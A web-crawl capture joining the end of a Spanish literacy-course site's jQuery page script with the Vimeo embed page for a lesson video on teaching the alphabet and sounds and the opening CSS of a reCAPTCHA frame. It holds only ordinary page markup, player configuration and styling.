		});
		jQuery('#caa6-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa8-1').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-2').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-3').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-4').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-1').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-2').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa10-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa11-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa14-1').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa14-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa15-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa15-2').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa16-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-3').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		
		
		if (jQuery('.page-links')[0]) {
    setTimeout(function() { 
	    
	     var textp = jQuery(".page-links").html();
		jQuery(".page-links").html(textp.replace('Páginas:', '')); 	        
        var textall = jQuery(".page-links").wrap('<p/>').parent().html();
        jQuery(".page-links").attr('id', 'pag');
	    jQuery(".page-links").unwrap();
	    jQuery(".fusion-builder-row").append(textall);	
	    jQuery("#pag").remove();
	}, 300);
}
	
setTimeout(function() { 
	 if (jQuery('#learndash-reset-password-wrapper').length > 0) {
jQuery("#learndash-reset-password-wrapper form:nth-child(1) > input:nth-child(2)").val("Resetear contraseña");
}
    
  if (jQuery('.ld-alert-messages').length > 0) {
      
      if (jQuery('.ld-alert-messages').text().indexOf("Reset password mail sent") > -1) {
jQuery(".ld-alert-messages").text("Se envió el correo de restablecimiento de contraseña. Revisa tu correo.");
}
}
    
}, 600);

if (jQuery('.login-username').length > 0) {
jQuery(".login-username label").text("Correo electrónico");
}

	
});
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/822148957?h=b7c8c2c1f3&badge=0&autopause=0&player_id=0&app_id=58479
body_size: 6516
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/822148957">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>L5 T3 Enseñando alfabeto y sonidos on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1662761129-989fa13bd04f9e6655e35cc559e98354ab01952f721efa7cfb6c3227521f2d24-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1662761129-989fa13bd04f9e6655e35cc559e98354ab01952f721efa7cfb6c3227521f2d24-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769774163~acl=%2F52cc4612-7213-4a27-bf34-3542a9a3eccf%2Fpsid%3D474d76ec3e2a7368d13a5727367dcd27825b002d89bc70c7f640910fe2363536%2F%2A~hmac=a4027052db0d68826e1e7e01f44247b47b29da1117e688aa557574c778ebeb49/52cc4612-7213-4a27-bf34-3542a9a3eccf/psid=474d76ec3e2a7368d13a5727367dcd27825b002d89bc70c7f640910fe2363536/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~c4HRJfoEuGel7yKN4upCOViufmmkfze8Dy3XW7BJe58\u0026qsr=1\u0026r=dXM%3D\u0026rh=1XbsYd","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769774163~acl=%2F52cc4612-7213-4a27-bf34-3542a9a3eccf%2Fpsid%3D474d76ec3e2a7368d13a5727367dcd27825b002d89bc70c7f640910fe2363536%2F%2A~hmac=a4027052db0d68826e1e7e01f44247b47b29da1117e688aa557574c778ebeb49/52cc4612-7213-4a27-bf34-3542a9a3eccf/psid=474d76ec3e2a7368d13a5727367dcd27825b002d89bc70c7f640910fe2363536/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~c4HRJfoEuGel7yKN4upCOViufmmkfze8Dy3XW7BJe58\u0026qsr=1\u0026r=dXM%3D\u0026rh=1XbsYd"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769774163-0x9e86ebc040c908f53f9a767410fc904170a0badc/52cc4612-7213-4a27-bf34-3542a9a3eccf/psid=474d76ec3e2a7368d13a5727367dcd27825b002d89bc70c7f640910fe2363536/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~c4HRJfoEuGel7yKN4upCOViufmmkfze8Dy3XW7BJe58\u0026qsr=1\u0026r=dXM%3D\u0026rh=1XbsYd","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769774163-0x9e86ebc040c908f53f9a767410fc904170a0badc/52cc4612-7213-4a27-bf34-3542a9a3eccf/psid=474d76ec3e2a7368d13a5727367dcd27825b002d89bc70c7f640910fe2363536/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~c4HRJfoEuGel7yKN4upCOViufmmkfze8Dy3XW7BJe58\u0026qsr=1\u0026r=dXM%3D\u0026rh=1XbsYd"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"7524a65b-56db-4410-87b8-c748bf31802d","fps":30,"quality":"720p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"e49d275d-934a-4838-9b10-e4ee41d0e748","fps":30,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"e2a3102c-e73e-4a57-9718-d653e9ff388b","fps":30,"quality":"240p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"1b3ae3c4-a65b-49fa-9c6c-b001a15d58a0","fps":30,"quality":"1080p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"0375d51f-4f1c-4d1b-b2b0-2eee62db8ce1","fps":30,"quality":"540p"}],"streams_avc":[{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"7524a65b-56db-4410-87b8-c748bf31802d","fps":30,"quality":"720p"},{"profile":"c3347cdf-6c91-4ab3-8d56-737128e7a65f","id":"e49d275d-934a-4838-9b10-e4ee41d0e748","fps":30,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"e2a3102c-e73e-4a57-9718-d653e9ff388b","fps":30,"quality":"240p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"1b3ae3c4-a65b-49fa-9c6c-b001a15d58a0","fps":30,"quality":"1080p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"0375d51f-4f1c-4d1b-b2b0-2eee62db8ce1","fps":30,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769774163~acl=%2F52cc4612-7213-4a27-bf34-3542a9a3eccf%2Fpsid%3D474d76ec3e2a7368d13a5727367dcd27825b002d89bc70c7f640910fe2363536%2F%2A~hmac=a4027052db0d68826e1e7e01f44247b47b29da1117e688aa557574c778ebeb49/52cc4612-7213-4a27-bf34-3542a9a3eccf/psid=474d76ec3e2a7368d13a5727367dcd27825b002d89bc70c7f640910fe2363536/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~17U2ec13HZpG18lY88IzxOefqWkX6Q55BYJNvK2iJTU\u0026qsr=1\u0026r=dXM%3D\u0026rh=1XbsYd\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769774163~acl=%2F52cc4612-7213-4a27-bf34-3542a9a3eccf%2Fpsid%3D474d76ec3e2a7368d13a5727367dcd27825b002d89bc70c7f640910fe2363536%2F%2A~hmac=a4027052db0d68826e1e7e01f44247b47b29da1117e688aa557574c778ebeb49/52cc4612-7213-4a27-bf34-3542a9a3eccf/psid=474d76ec3e2a7368d13a5727367dcd27825b002d89bc70c7f640910fe2363536/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~17U2ec13HZpG18lY88IzxOefqWkX6Q55BYJNvK2iJTU\u0026qsr=1\u0026r=dXM%3D\u0026rh=1XbsYd\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769774163-0x9e86ebc040c908f53f9a767410fc904170a0badc/52cc4612-7213-4a27-bf34-3542a9a3eccf/psid=474d76ec3e2a7368d13a5727367dcd27825b002d89bc70c7f640910fe2363536/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~17U2ec13HZpG18lY88IzxOefqWkX6Q55BYJNvK2iJTU\u0026qsr=1\u0026r=dXM%3D\u0026rh=1XbsYd\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769774163-0x9e86ebc040c908f53f9a767410fc904170a0badc/52cc4612-7213-4a27-bf34-3542a9a3eccf/psid=474d76ec3e2a7368d13a5727367dcd27825b002d89bc70c7f640910fe2363536/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~17U2ec13HZpG18lY88IzxOefqWkX6Q55BYJNvK2iJTU\u0026qsr=1\u0026r=dXM%3D\u0026rh=1XbsYd\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["7524a65b-56db-4410-87b8-c748bf31802d","e49d275d-934a-4838-9b10-e4ee41d0e748","e2a3102c-e73e-4a57-9718-d653e9ff388b","1b3ae3c4-a65b-49fa-9c6c-b001a15d58a0","0375d51f-4f1c-4d1b-b2b0-2eee62db8ce1"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://alfasaac.com/temas/tema-3-aprendiendo-el-alfabeto-y-los-sonidos-copy/","cookie_domain":".vimeo.com","signature":"37334a7f0fa9f8dac09642239e10cf68","timestamp":1769768815,"expires":5348,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/708d8926-f065-4237-8d89-971a5aa2dab5.0.jpeg?ClientID=sulu\u0026Expires=1769772415\u0026Signature=01dc5a2cace75a23746da23ba4429eb884f3e2e2","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"2ecfc872b674a6ee9ea853f2534ad8b80136293f1769768815","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.218.171.64"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"1890595156.1769768815","ai_widget_signature":"70a391597845791ba3b4eaf49cc32a8d61537dc57fa3a443571391f973c490fa_1769772415","config_refresh_url":"https://player.vimeo.com/video/822148957/config/request?atid=1890595156.1769768815\u0026expires=5348\u0026referrer=https%3A%2F%2Falfasaac.com%2Ftemas%2Ftema-3-aprendiendo-el-alfabeto-y-los-sonidos-copy%2F\u0026session=2ecfc872b674a6ee9ea853f2534ad8b80136293f1769768815\u0026signature=37334a7f0fa9f8dac09642239e10cf68\u0026time=1769768815\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":822148957,"title":"L5 T3 Enseñando alfabeto y sonidos","width":1920,"height":1080,"duration":1337,"url":"","share_url":"https://vimeo.com/822148957","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/822148957?h=b7c8c2c1f3\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1662761129-989fa13bd04f9e6655e35cc559e98354ab01952f721efa7cfb6c3227521f2d24-d","owner":{"id":131749882,"name":"AlfaSAAC","img":"https://i.vimeocdn.com/portrait/69506414_60x60?sig=bb61777998c9fc2931910c45870149aea9a4d087a79e5d6c2d7e91cc23eb5254\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/69506414_60x60?sig=bb61777998c9fc2931910c45870149aea9a4d087a79e5d6c2d7e91cc23eb5254\u0026v=1\u0026region=us","url":"https://vimeo.com/user131749882","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":548450835,"file_id":3595957968,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":30,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo4MjIxNDg5NTcsImV4cCI6MTc2OTc3NDE2OH0.wAbw5gzhvWdzINJ6jFBcmWM7p-cblhKw3nFwrfijjWM","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMmVjZmM4NzJiNjc0YTZlZTllYTg1M2YyNTM0YWQ4YjgwMTM2MjkzZjE3Njk3Njg4MTUiLCJleHAiOjE3Njk3NzQxNjMsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.TtriFcd9-GS11rX2Irv21zMx7iPuAfUo6u-lZbQQgr8"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"videos","playsinline":1,"quality":null,"player_id":"0","api":null,"app_id":"58479","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":1,"fullscreen":1,"like":1,"logo":1,"playbar":1,"portrait":0,"pip":1,"share":1,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/822148957?h=b7c8c2c1f3","thumbnailUrl":"https://i.vimeocdn.com/video/1662761129-989fa13bd04f9e6655e35cc559e98354ab01952f721efa7cfb6c3227521f2d24-d?f=webp","name":"L5 T3 Enseñando alfabeto y sonidos","description":"This is \"L5 T3 Enseñando alfabeto y sonidos\" by \"AlfaSAAC\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT1337S","uploadDate":"2023-04-28T15:45:43-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&co=aHR0cHM6Ly9hbGZhc2FhYy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e3xk8rz707zk
body_size: 48589
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
